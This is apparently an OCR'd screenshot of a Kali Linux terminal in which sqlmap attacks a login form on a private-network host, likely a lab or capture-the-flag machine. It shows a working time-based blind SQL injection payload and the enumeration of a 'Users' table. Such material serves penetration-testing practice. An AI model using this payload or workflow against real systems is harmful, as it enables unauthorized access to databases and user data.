 root@kali:~
File Actions Edit View Help
root@kali: ~
root@kali:~# sqlmap -u 192.168.43.215:1337/978345210/index.php --forms -D Webapp --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.4#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:51:08 /2020-04-27/
[18:51:08] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=dvh7atpf6m9...csadqd6dq3'). Do you want to use those [Y/n] y
[18:51:10] [INFO] searching for forms
[#1] form:
POST http://192.168.43.215:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
it appears that provided value for POST parameter 'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N]
[18:51:13] [INFO] resuming back-end DBMS 'mysql'
[18:51:13] [INFO] using '/root/.sqlmap/output/results-04272020_0651pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
root@kali: ~
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=BOuT&password=' AND (SELECT 5535 FROM (SELECT(SLEEP(5)))zWfY)-- jMuV&submit= Login
---
do you want to exploit this SQL injection? [Y/n] y
[18:51:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:51:15] [INFO] fetching tables for database: 'Webapp'
[18:51:15] [INFO] fetching number of tables for database 'Webapp'
[18:51:15] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[18:51:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[18:51:23] [INFO] retrieved:
[18:51:33] [INFO] adjusting time delay to 1 second due to good response times
Users
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
[18:51:46] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-04272020_0651pm.csv'
[*] ending @ 18:51:46 /2020-04-27/
root@kali:~#
root@kali:~#